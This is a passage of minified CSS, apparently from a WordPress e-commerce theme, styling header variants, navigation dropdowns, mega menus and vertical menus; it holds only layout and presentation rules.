.wrap-1nd{width:60px;padding:10px;background-color:#F8F8F8}.nasa-header-canvas .wrap-1nd .nasa-close-canvas{position:fixed;top:10px}.nasa-header-canvas .wrap-2nd{width:300px;border-right:1px solid #f1f1f1;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.nasa-header-canvas .header-icons{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-header-canvas .header-icons>li{margin-left:0;margin-top:10px;margin-bottom:10px;height:25px}.nasa-header-canvas .header-icons>li .nasa-icon{font-size:25px}.nasa-header-canvas .header-icons>li .nasa-icon.icon-nasa-refresh{font-size:23px}.nasa-header-canvas .header-icons .menus-account .sub-menu{top:-20px;left:40px}.nasa-header-canvas .header-icons .menus-account .sub-menu:before{width:20px;height:100%;top:0;bottom:0;left:-15px}.nasa-header-canvas .follow-icon{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-header-canvas .follow-icon a{margin:5px 0;background-color:#fff;height:28px;width:28px;line-height:28px;text-align:center;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.header-wrapper{position:relative}.header-wrapper.nasa-header-transparent{position:absolute;width:100%;z-index:99}.header-wrapper.nasa-header-transparent #top-bar{background-color:transparent}.header-wrapper.nasa-header-transparent #masthead{background-color:transparent}.header-wrapper.nasa-header-transparent #masthead .nasa-search-space .nasa-show-search-form form .twitter-typeahead,.header-wrapper.nasa-header-transparent .nasa-search-space .nasa-show-search-form form .twitter-typeahead input[name="s"]{background-color:transparent}.header-type-1 .nasa-elements-wrap,.header-type-9 .nasa-elements-wrap{min-height:50px;width:100%}.header-type-1 .logo a,.header-type-9 .logo a{font-size:100%}.header-type-1 .nasa-search-space,.header-type-9 .nasa-search-space{top:0}.header-type-2 .nasa-share li,.header-type-2 .nasa-follow{font-size:140%}.header-type-2 .follow-icon a svg{width:22px;height:22px}.header-type-2 .follow-icon a svg[with="16"]{width:20px;height:20px}.header-type-2 .follow-icon a svg[with="14"]{width:18px;height:18px}.header-type-3 .dgwt-wcas-search-wrapp{max-width:100%}.header-type-4 #masthead,.header-type-8 #masthead{padding-top:40px}.header-type-4 .nasa-header-search-wrap,.header-type-8 .nasa-header-search-wrap{max-width:1000px}.header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative,.header-type-8 .nasa-search-space .nasa-show-search-form.nasa-search-relative{border:1px solid #ccc;background-color:transparent;padding:0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative input[name="s"],.header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative input.tt-hint,.header-type-8 .nasa-search-space .nasa-show-search-form.nasa-search-relative input[name="s"],.header-type-8 .nasa-search-space .nasa-show-search-form.nasa-search-relative input.tt-hint{padding-left:15px;padding-right:140px}.header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .ns-clear-text,.header-type-8 .nasa-search-space .nasa-show-search-form.nasa-search-relative .ns-clear-text{right:130px}.header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .nasa-icon-submit-page,.header-type-8 .nasa-search-space .nasa-show-search-form.nasa-search-relative .nasa-icon-submit-page{top:-1px;bottom:-1px;right:-2px;height:auto;width:auto;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .nasa-icon-submit-page>svg,.header-type-8 .nasa-search-space .nasa-show-search-form.nasa-search-relative .nasa-icon-submit-page>svg{display:none}.header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .nasa-submit-search,.header-type-8 .nasa-search-space .nasa-show-search-form.nasa-search-relative .nasa-submit-search{padding:0 15px;width:100%;font-size:90%;height:100%;letter-spacing:1px;-webkit-border-top-left-radius:0;-moz-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-bottom-left-radius:0;border-bottom-left-radius:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:10px}.header-type-4 .nasa-search-space .nasa-show-search-form input[name="s"],.header-type-4 .nasa-search-space .nasa-show-search-form input.tt-hint,.header-type-8 .nasa-search-space .nasa-show-search-form input[name="s"],.header-type-8 .nasa-search-space .nasa-show-search-form input.tt-hint{font-size:120%}.header-type-4 .nasa-search-space .item-search a p,.header-type-8 .nasa-search-space .item-search a p{font-size:110%}.header-type-4 .nasa-search-space .item-search a .nasa-sku-item,.header-type-8 .nasa-search-space .item-search a .nasa-sku-item{font-size:100%}.header-type-4 .nasa-elements-wrap-main-menu,.header-type-8 .nasa-elements-wrap-main-menu{border:1px solid #ececec;border-left:none;border-right:none;margin-top:40px}.header-type-4 .dgwt-wcas-search-wrapp,.header-type-8 .dgwt-wcas-search-wrapp{max-width:100%}.nasa-rtl .header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .nasa-submit-search,.nasa-rtl .header-type-8 .nasa-search-space .nasa-show-search-form.nasa-search-relative .nasa-submit-search{-webkit-border-top-right-radius:0;-moz-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-bottom-right-radius:0;border-bottom-right-radius:0}.nasa-rtl #top-bar .topbar-menu-container .header-multi-languages{margin-left:0;margin-right:20px}.nasa-rtl #top-bar .topbar-menu-container .header-multi-languages>li{padding-left:20px;padding-right:0px}.nasa-rtl #top-bar .topbar-menu-container .header-multi-languages>li:after{display:inline-block}.nasa-rtl #top-bar .topbar-menu-container .header-multi-languages>li:after{left:-15px;right:auto}.nasa-rtl #top-bar .topbar-menu-container .header-multi-languages>li:hover{color:#f76b6a}.nasa-rtl #top-bar .topbar-menu-container .header-multi-languages>li:hover>a{color:#f76b6a}.nasa-rtl #top-bar .topbar-menu-container .header-multi-languages>li svg{left:-5px;right:auto}.nasa-rtl #top-bar .topbar-menu-container .header-multi-languages>li:last-child:after{display:none}.nasa-rtl #top-bar .topbar-menu-container .header-multi-languages>li:first-child{padding-left:20px;padding-right:0px}.header-type-6 .icons-wrapper .icon-text{display:block;font-size:13px;line-height:1.4}.header-type-6 .icons-wrapper .header-icons{height:50px;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.header-type-6 .icons-wrapper .header-icons>li{min-width:55px}.header-type-6 .nasa-header-flex .logo-wrapper,.header-type-6 .nasa-header-flex .icons-wrapper{max-width:100%}.header-type-6 .nasa-elements-wrap-main-menu{margin-top:30px;border-top:1px solid #efefef;border-bottom:1px solid #efefef}.header-type-6 .dgwt-wcas-search-wrapp{max-width:100%}.header-type-8 .nasa-search-space .nasa-show-search-form.nasa-search-relative{background-color:#fff}.header-type-8 .header-icons .menus-account{order:10}.header-type-8 .header-icons .menus-account>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:5px}.header-type-8 .header-icons .menus-account>a .icon-text{letter-spacing:1px;font-size:85%;line-height:1.2}.header-type-8 .header-icons .menus-account>ul.sub-menu{right:0;left:auto}.header-type-8 .header-icons .nasa-mini-number{top:auto;bottom:-6px}.header-type-8 .header-icons .nasa-icon-wishlist .nasa-mini-number{right:-3px}.header-type-8 .nasa-menu-vertical-header:not(:has(.nasa-allways-show-warp)){margin-top:5px;margin-bottom:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.header-type-8 .nasa-menu-vertical-header:not(:has(.nasa-allways-show-warp)) .nasa-vertical-header .nasa-title-vertical-menu{padding-top:10px;padding-bottom:10px}.header-type-8 .nasa-menu-vertical-header:not(:has(.nasa-allways-show-warp)) .nasa-vertical-header .vertical-menu-container{padding-top:10px;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-o-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.header-type-8 .nasa-menu-vertical-header:not(:has(.nasa-allways-show-warp)) .nasa-vertical-header .vertical-menu-container .vertical-menu-wrapper{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.header-type-8 .nasa-menu-vertical-header:not(:has(.nasa-allways-show-warp)) .nasa-vertical-header .vertical-menu-container .vertical-menu-wrapper .root-item.default-menu>.nav-dropdown{top:0px}.header-type-8 .nasa-menu-vertical-header:not(:has(.nasa-allways-show-warp)) .nasa-vertical-header .vertical-menu-container .vertical-menu-wrapper .root-item.nasa-megamenu .nav-dropdown{top:10px}.header-type-8 .nasa-menu-vertical-header:not(:has(.nasa-allways-show-warp)) .nasa-vertical-header:hover .vertical-menu-container{-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-o-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.header-type-9 .nasa-elements-wrap .logo-wrapper{width:10%}.header-type-9 .nasa-elements-wrap .wide-nav{width:45%}.header-type-9 .nasa-elements-wrap .icons-wrapper{width:45%;max-width:45%}.header-type-9 .nasa-elements-wrap .icons-wrapper .menus-account a .icon-text{display:none}.header-type-9 .sticky-wrapper.fixed-already .icons-wrapper .menus-account a .icon-text,.header-type-9 .sticky-wrapper.fixed-already .icons-wrapper .menus-account a::after{display:none}@media only screen and (min-width: 1024px){.header-type-9 .nasa-elements-wrap .icons-wrapper .menus-account>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:5px}.header-type-9 .nasa-elements-wrap .icons-wrapper .menus-account>a .icon-text{white-space:nowrap;display:block}.header-type-9 .nasa-elements-wrap .icons-wrapper .menus-account>a:after{content:" ";height:20px;display:block;border-left:1px solid #D8D8D8;margin-left:10px}}.header-type-2 #masthead,.header-type-3 #masthead,.header-type-4 #masthead,.header-type-6 #masthead,.header-type-8 #masthead{padding-bottom:0}.header-type-2 .wide-nav,.header-type-3 .wide-nav,.header-type-4 .wide-nav,.header-type-6 .wide-nav,.header-type-8 .wide-nav{position:relative}.header-type-4 .header-icons>li.nasa-icon-filter-cat,.header-type-6 .header-icons>li.nasa-icon-filter-cat,.header-type-8 .header-icons>li.nasa-icon-filter-cat{display:none}.header-type-4 .nasa-beside-mm.ns-toggle-popup-static-block::after,.header-type-6 .nasa-beside-mm.ns-toggle-popup-static-block::after,.header-type-8 .nasa-beside-mm.ns-toggle-popup-static-block::after{content:'';height:7px;width:7px;border-bottom:1px solid #c1c1c1;border-left:1px solid #c1c1c1;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.header-type-4 .nasa-beside-mm .ns-static-block-popup,.header-type-6 .nasa-beside-mm .ns-static-block-popup,.header-type-8 .nasa-beside-mm .ns-static-block-popup{opacity:0;visibility:hidden;position:absolute;top:100%;left:0;z-index:0;max-width:100%;width:100%;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;-webkit-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-o-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px)}.header-type-4 .nasa-beside-mm:hover .ns-static-block-popup,.header-type-6 .nasa-beside-mm:hover .ns-static-block-popup,.header-type-8 .nasa-beside-mm:hover .ns-static-block-popup{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);z-index:399}.nasa-header-sticky.header-type-2 .fixed-already .nasa-elements-wrap,.nasa-header-sticky.header-type-3 .fixed-already .nasa-elements-wrap{padding-top:15px;padding-bottom:15px;margin:0 auto}.nasa-header-sticky.header-type-2 .fixed-already .nasa-elements-wrap.nasa-elements-wrap-main-menu,.nasa-header-sticky.header-type-3 .fixed-already .nasa-elements-wrap.nasa-elements-wrap-main-menu{padding-top:0;padding-bottom:0}.nasa-header-sticky.header-type-2 .fixed-already .nasa-elements-wrap-main-menu,.nasa-header-sticky.header-type-3 .fixed-already .nasa-elements-wrap-main-menu{margin:0}.nasa-header-sticky.header-type-4 .fixed-already .nasa-elements-wrap-bg,.nasa-header-sticky.header-type-6 .fixed-already .nasa-elements-wrap-bg,.nasa-header-sticky.header-type-8 .fixed-already .nasa-elements-wrap-bg{margin-top:0}.nasa-header-sticky.header-type-4 .fixed-already .nasa-wrap-event-search,.nasa-header-sticky.header-type-6 .fixed-already .nasa-wrap-event-search,.nasa-header-sticky.header-type-8 .fixed-already .nasa-wrap-event-search{padding-top:10px;padding-bottom:10px}.nasa-header-sticky.header-type-5 .fixed-already .nasa-elements-wrap,.nasa-header-sticky.header-type-7 .fixed-already .nasa-elements-wrap{padding-top:15px;padding-bottom:15px;margin:0 auto}.nav-wrapper{display:inline-block}#site-navigation{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wide-nav{margin-bottom:0}.wide-nav li{list-style:none}.nav-dropdown{position:absolute;top:100%;left:0;z-index:9999;background:#fff;opacity:0;visibility:hidden;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateY(5px);-moz-transform:translateY(5px);-o-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}.vertical-menu-wrapper .nav-dropdown{-webkit-transform:translate(8px, 0);-moz-transform:translate(8px, 0);-o-transform:translate(8px, 0);-ms-transform:translate(8px, 0);transform:translate(8px, 0)}.nav-wrapper .nasa-megamenu>.nav-dropdown>ul>.menu-item .sub-menu .menu-item.nasa-main>a{font-size:115%;font-weight:bold;padding-top:18px;padding-bottom:10px}.nav-wrapper .nasa-megamenu>.nav-dropdown>ul>.menu-item .sub-menu .menu-item.nasa-main>a:hover{padding-left:0}.nasa-vertical-header .nasa-megamenu>.nav-dropdown>ul>.menu-item .sub-menu .menu-item.nasa-main>a{font-size:115%;font-weight:bold;padding-top:15px;padding-bottom:10px}.nasa-vertical-header .nasa-megamenu>.nav-dropdown>ul>.menu-item .sub-menu .menu-item.nasa-main>a:hover{padding-left:15px}.menu-item>.nav-dropdown{pointer-events:none;z-index:0;opacity:0;visibility:hidden}.menu-item>.nav-dropdown *{pointer-events:none}.menu-item:hover>.nav-dropdown{pointer-events:auto;z-index:9999;opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.menu-item:hover>.nav-dropdown *{pointer-events:auto}.menu-item.nasa-mega-static-block ul.sub-menu.sub-static-block{padding:0}.header-nav>li.menu-item .nav-dropdown{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-dropdown>ul,.nav-dropdown>.row,.nav-dropdown-inner{position:relative}.nav-dropdown>ul{margin:0px}.menu-item>a .nasa-has-items-child{visibility:hidden}.menu-item .nasa-open-child{visibility:hidden;display:none}.nasa-nav-sc-mega-menu .nav-wrapper .root-item>a .nasa-has-items-child{display:none}.current-menu-item>a{color:#f76b6a;font-weight:bold}.default-menu>.nav-dropdown{margin-top:-15px}.default-menu ul{background-color:#fff}#nasa-menu-sidebar-content .default-menu ul{background-color:transparent}.nasa-mega-img{width:auto;height:auto}.nasa-megamenu{position:inherit !important}.nasa-megamenu.fullwidth>.nav-dropdown{width:82.75862em;max-width:100%}.nasa-megamenu>.nav-dropdown{text-align:left;left:0px;font-size:100%}.nasa-megamenu>.nav-dropdown>ul{position:static;left:0;width:100%;height:100%;margin:0;padding-bottom:30px;border:1px solid #ececec}.nasa-megamenu>.nav-dropdown>ul:after{content:"";clear:both;display:block;height:0;width:100%}.nasa-megamenu>.nav-dropdown>ul>.menu-item{float:left;border:none;position:relative;padding-left:35px;height:100%;padding-bottom:0}.nasa-megamenu>.nav-dropdown>ul>.menu-item a{padding:5px 0px 5px 15px;line-height:20px;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-megamenu>.nav-dropdown>ul>.menu-item a:hover{text-decoration:none;padding-left:18px;color:#f76b6a}.nasa-megamenu>.nav-dropdown>ul>.menu-item a.hidden-tag{display:none}.nasa-megamenu>.nav-dropdown>ul>.menu-item>a{padding:35px 0 15px 15px;font-size:115%;font-weight:bold}.nasa-megamenu>.nav-dropdown>ul>.menu-item>a img{padding-top:10px}.nasa-megamenu>.nav-dropdown>ul>.menu-item>a:hover{padding-left:15px}.nasa-megamenu>.nav-dropdown>ul>.menu-item .menu-item{width:100%}.nasa-megamenu>.nav-dropdown>ul .menu-item{background:none}.nasa-megamenu .megatop{position:relative;z-index:999}.nasa-megamenu .nasa-absolute{position:absolute !important;padding:0 !important;top:0;left:0;width:100%;height:100%;z-index:0;cursor:default}.nasa-megamenu .nasa-absolute a{position:absolute !important;padding:0 !important;width:100%;height:100%;z-index:0;cursor:default}.nasa-megamenu .nasa-absolute img{position:absolute !important;padding:0 !important;z-index:0;cursor:default}.nasa-megamenu .nasa-absolute.nasa-top a,.nasa-megamenu .nasa-absolute.nasa-top img{top:0}.nasa-megamenu .nasa-absolute.nasa-top.nasa-space-1 a,.nasa-megamenu .nasa-absolute.nasa-top.nasa-space-1 img{top:1px}.nasa-megamenu .nasa-absolute.nasa-bottom a,.nasa-megamenu .nasa-absolute.nasa-bottom img{bottom:0}.nasa-megamenu .nasa-absolute.nasa-bottom.nasa-space-1 a,.nasa-megamenu .nasa-absolute.nasa-bottom.nasa-space-1 img{bottom:1px}.nasa-megamenu .nasa-absolute.nasa-left a,.nasa-megamenu .nasa-absolute.nasa-left img{left:0}.nasa-megamenu .nasa-absolute.nasa-left.nasa-space-1 a,.nasa-megamenu .nasa-absolute.nasa-left.nasa-space-1 img{left:1px}.nasa-megamenu .nasa-absolute.nasa-right a,.nasa-megamenu .nasa-absolute.nasa-right img{right:0}.nasa-megamenu .nasa-absolute.nasa-right.nasa-space-1 a,.nasa-megamenu .nasa-absolute.nasa-right.nasa-space-1 img{right:1px}.nav-wrapper ul{padding:0;margin:0}.nav-wrapper .header-nav{margin-bottom:-15px}.nav-wrapper .menu-item{display:inline-block;position:relative}.nav-wrapper .default-menu ul{position:absolute}.nav-wrapper .default-menu .menu-item{width:200px}.nav-wrapper .default-menu .menu-item a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:5px 0px;line-height:25px}.nav-wrapper .default-menu .menu-item a:hover{padding-left:3px}.nav-wrapper .default-menu>.nav-dropdown{text-align:left;font-size:100%}.nav-wrapper .default-menu>.nav-dropdown .sub-menu{padding:20px 0px 20px 30px}.nav-wrapper .default-menu>.nav-dropdown .sub-menu .menu-item ul{top:-21px;left:100%;visibility:hidden;opacity:0}.nav-wrapper .default-menu>.nav-dropdown .sub-menu .menu-parent-item .nasa-has-items-child{position:absolute;right:2px;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);opacity:0.3;visibility:visible}.nav-wrapper .default-menu>.nav-dropdown ul{border:1px solid #ececec}.nav-wrapper .default-menu>.nav-dropdown ul .menu-item:hover>.nav-column-links>ul{visibility:visible;opacity:1}.nav-wrapper .nasa-megamenu>.nav-dropdown{left:0;margin-top:0;width:100%;max-height:90vh;overflow-y:auto}.nav-wrapper .nasa-megamenu.fullwidth>.nav-dropdown{width:99vw;max-width:none;padding:0;border:1px solid #ececec;border-left:none;border-right:none;left:50%;-webkit-transform:translate(-50%, 5px);-moz-transform:translate(-50%, 5px);-o-transform:translate(-50%, 5px);-ms-transform:translate(-50%, 5px);transform:translate(-50%, 5px)}.nav-wrapper .nasa-megamenu.fullwidth>.nav-dropdown>ul{margin:0 auto;border:none;max-width:1200px;background:transparent}.nav-wrapper .nasa-megamenu.fullwidth>.nav-dropdown>ul>.menu-item{padding-left:10px}.nav-wrapper .nasa-megamenu.fullwidth>.nav-dropdown>ul>.menu-item>a{padding:35px 10px 10px 0}.nav-wrapper .nasa-megamenu.fullwidth>.nav-dropdown>ul>.menu-item .sub-menu a{padding:5px 10px 5px 0}.nav-wrapper .nasa-megamenu.fullwidth>.nav-dropdown>ul>.menu-item .sub-menu a:hover{padding-left:2px}.nav-wrapper .nasa-megamenu.fullwidth:hover>.nav-dropdown{-webkit-transform:translate(-50%, 0);-moz-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.nav-wrapper .nasa-megamenu.simple-ttr,.nav-wrapper .nasa-megamenu.simple-ttl{position:relative !important}.nav-wrapper .nasa-megamenu.simple-ttr>.nav-dropdown,.nav-wrapper .nasa-megamenu.simple-ttl>.nav-dropdown{position:absolute;top:100%;z-index:9999;background:#fff;margin-top:-15px;overflow-y:auto;max-height:90vh}.nav-wrapper .nasa-megamenu.simple-ttr>.nav-dropdown .sub-menu .menu-item,.nav-wrapper .nasa-megamenu.simple-ttl>.nav-dropdown .sub-menu .menu-item{display:inline-block}.nav-wrapper .nasa-megamenu.simple-ttr.cols-2>.nav-dropdown,.nav-wrapper .nasa-megamenu.simple-ttl.cols-2>.nav-dropdown{width:480px}.nav-wrapper .nasa-megamenu.simple-ttr.cols-3>.nav-dropdown,.nav-wrapper .nasa-megamenu.simple-ttl.cols-3>.nav-dropdown{width:720px}.nav-wrapper .nasa-megamenu.simple-ttr.cols-4>.nav-dropdown,.nav-wrapper .nasa-megamenu.simple-ttl.cols-4>.nav-dropdown{width:960px}.nav-wrapper .nasa-megamenu.simple-ttr.cols-5>.nav-dropdown,.nav-wrapper .nasa-megamenu.simple-ttl.cols-5>.nav-dropdown{width:1200px}.nav-wrapper .nasa-megamenu.simple-ttl>.nav-dropdown{right:0px;left:auto}.nav-wrapper .nasa-megamenu.simple-ttr>.nav-dropdown{left:0px}.nav-wrapper .root-item{width:auto;padding-bottom:15px}.nav-wrapper .root-item a:hover{color:#f76b6a}.nav-wrapper .root-item .nasa-open-child,.nav-wrapper .root-item>a>.nasa-has-items-child{display:none}.nav-wrapper .root-item>a{position:relative;margin:0;margin-right:40px;padding:15px 0;white-space:nowrap;text-align:center;font-weight:700;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-wrapper .root-item>a .fa,.nav-wrapper .root-item>a .pe7-icon{display:block;font-size:170%}.nav-wrapper .root-item>a .pe7-icon{font-weight:bold}.nav-wrapper .root-item>a:after{content:"";display:inline-block;position:absolute;bottom:15px;left:0;width:0;visibility:hidden;opacity:0;border-top:2px solid transparent}.nav-wrapper .root-item>a>.nasa-menu-item-icon{margin-right:5px}.nav-wrapper .root-item:last-child>a{margin-right:0}.nav-wrapper .root-item.menu-parent-item>a .nasa-open-child{display:inline-block;visibility:visible;position:absolute;right:-20px;top:50%;opacity:0.6;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nav-wrapper .root-item:hover>a,.nav-wrapper .root-item.current-menu-ancestor>a,.nav-wrapper .root-item.current-menu-item>a{color:#333}.nav-wrapper .root-item:hover>a:hover,.nav-wrapper .root-item.current-menu-ancestor>a:hover,.nav-wrapper .root-item.current-menu-item>a:hover{color:#212121;cursor:pointer}.nav-wrapper .root-item:hover>a:after,.nav-wrapper .root-item.current-menu-ancestor>a:after,.nav-wrapper .root-item.current-menu-item>a:after{width:100%;visibility:visible;opacity:1;border-color:#212121}.nav-wrapper .root-item:hover.menu-parent-item:before,.nav-wrapper .root-item.current-menu-ancestor.menu-parent-item:before,.nav-wrapper .root-item.current-menu-item.menu-parent-item:before{color:#555}.nasa-bg-dark .nav-wrapper .root-item>a{color:#FFF}.nasa-bg-dark .nav-wrapper .root-item>a:hover{color:#FFF}.nasa-bg-dark .nav-wrapper .root-item.menu-parent-item:after{color:#FFF}.nasa-bg-dark .nav-wrapper .root-item:hover>a,.nasa-bg-dark .nav-wrapper .root-item.current-menu-ancestor>a,.nasa-bg-dark .nav-wrapper .root-item.current-menu-item>a{color:#FFF}.nasa-bg-dark .nav-wrapper .root-item:hover>a:after,.nasa-bg-dark .nav-wrapper .root-item.current-menu-ancestor>a:after,.nasa-bg-dark .nav-wrapper .root-item.current-menu-item>a:after{border-color:#FFF}.header-fullwidth .nasa-megamenu.fullwidth>.nav-dropdown{width:100%}.vertical-menu-wrapper .nasa-megamenu.fullwidth>.nav-dropdown{max-width:none}.vertical-menu-wrapper .menu-item.nasa-mega-static-block ul.sub-menu.sub-static-block{padding:0}.vertical-menu.nasa-allways-show-warp{min-width:279px;max-width:100%}.vertical-menu.nasa-shortcode-menu{position:relative}.vertical-menu.nasa-shortcode-menu .vertical-menu-container{position:relative}.vertical-menu.nasa-shortcode-menu .section-title{margin-bottom:0;border-color:#f76b6a;background-color:#f76b6a;color:#FFF;text-transform:uppercase;font-weight:bold;letter-spacing:.1em}.vertical-menu.nasa-shortcode-menu .section-title:before{display:none}.vertical-menu.nasa-shortcode-menu:hover .section-title{color:#FFF}.vertical-menu .section-title{padding:14px 25px;margin-top:0;vertical-align:middle;color:#333;font-size:100%;position:relative;gap:8px}.vertical-menu-wrapper{margin-top:0;margin-bottom:0;padding:15px 0;border:1px solid #efefef;border-top:none;background:#FFF}.vertical-menu-wrapper .root-item{padding:0 20px 0 12px;position:relative !important;list-style:none;cursor:pointer}.vertical-menu-wrapper .root-item>a{padding:14px 0;text-transform:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.vertical-menu-wrapper .root-item:hover>a{color:#f76b6a}.vertical-menu-wrapper .root-item:hover>a>i{color:inherit}.vertical-menu-wrapper .root-item:last-child{-webkit-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px}.vertical-menu-wrapper .root-item:last-child>a{border-bottom:none}.vertical-menu-wrapper .root-item .nav-dropdown{top:-11px;left:100%;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;border:none;pointer-events:visible}.vertical-menu-wrapper .root-item .nav-dropdown ul{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.vertical-menu-wrapper .root-item .nav-dropdown ul.sub-menu li{list-style:none}.vertical-menu-wrapper .root-item .nav-dropdown ul.sub-menu li.megatop.image-mega-menu{padding:0 20px 0 0 !important;margin:0 !important}.vertical-menu-wrapper .root-item .nav-dropdown ul.sub-menu li .nav-column-links .sub-menu{margin-left:0}.vertical-menu-wrapper .root-item .nav-dropdown ul.sub-menu li.has_widget_item{margin-bottom:0}.vertical-menu-wrapper .root-item.nasa-megamenu{position:static !important}.vertical-menu-wrapper .root-item.nasa-megamenu .menu-item.menu-item-has-children a>.nasa-has-items-child{visibility:hidden}.vertical-menu-wrapper .root-item.nasa-megamenu .nav-dropdown{top:0px;padding:0;border:none;padding:0;margin:0 0 0 -1px}.vertical-menu-wrapper .root-item.nasa-megamenu .nav-dropdown>ul{margin:0}.vertical-menu-wrapper .root-item.nasa-megamenu .nav-dropdown>ul>.menu-item.megatop{height:100%}.vertical-menu-wrapper .root-item.nasa-megamenu .nav-dropdown>ul>.menu-item.megatop>a{padding:20px 0 8px 15px}.vertical-menu-wrapper .root-item.nasa-megamenu .nav-dropdown>ul>.menu-item.megatop>a img{padding-top:0px;padding-right:25px}.vertical-menu-wrapper .root-item.nasa-megamenu:hover .nav-dropdown{visibility:visible;display:block}.vertical-menu-wrapper .root-item.nasa-megamenu.cols-2>.nav-dropdown{width:600px}.vertical-menu-wrapper .root-item.nasa-megamenu.cols-3>.nav-dropdown{width:700px}.vertical-menu-wrapper .root-item.nasa-megamenu.cols-4>.nav-dropdown{width:800px}.vertical-menu-wrapper .root-item.nasa-megamenu.cols-5>.nav-dropdown{width:940px}.vertical-menu-wrapper .root-item.nasa-megamenu.fullwidth.cols-2>.nav-dropdown,.vertical-menu-wrapper .root-item.nasa-megamenu.fullwidth.cols-3>.nav-dropdown,.vertical-menu-wrapper .root-item.nasa-megamenu.fullwidth.cols-4>.nav-dropdown,.vertical-menu-wrapper .root-item.nasa-megamenu.fullwidth.cols-5>.nav-dropdown{width:900px}.vertical-menu-wrapper .root-item.nasa-megamenu .nav-dropdown{width:920px}.vertical-menu-wrapper .root-item.nasa-megamenu:hover .nav-dropdown{display:none;opacity:1;visibility:visible;left:100%}.vertical-menu-wrapper .root-item.default-menu ul{position:absolute}.vertical-menu-wrapper .root-item.default-menu .menu-item{width:165px}.vertical-menu-wrapper .root-item.default-menu .menu-item a{display:block;padding:6px 25px 6px 0;line-height:18px}.vertical-menu-wrapper 